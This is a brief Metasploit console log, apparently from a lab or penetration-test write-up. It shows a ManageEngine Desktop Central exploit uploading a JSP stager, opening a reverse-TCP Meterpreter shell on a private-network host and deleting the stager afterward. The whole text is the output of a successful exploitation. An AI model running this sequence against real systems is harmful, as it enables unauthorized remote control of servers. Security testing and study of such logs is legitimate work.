 msf exploit(windows/http/manageengine_connectionid_write) > exploit
[*] Started reverse TCP handler on 10.0.2.6:4444
[*] Creating JSP stager
[*] Uploading JSP stager HrzaD.jsp...
[*] Executing stager...
[*] Sending stage (179779 bytes) to 10.0.2.7
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (10.0.2.6:4444 -> 10.0.2.7:49351) at 2018-07-17
21:07:27 -0400
[!] This exploit may require manual cleanup of '../webapps/DesktopCentral/jspf/H
rzaD.jsp' on the target
meterpreter >
[+] Deleted ../webapps/DesktopCentral/jspf/HrzaD.jsp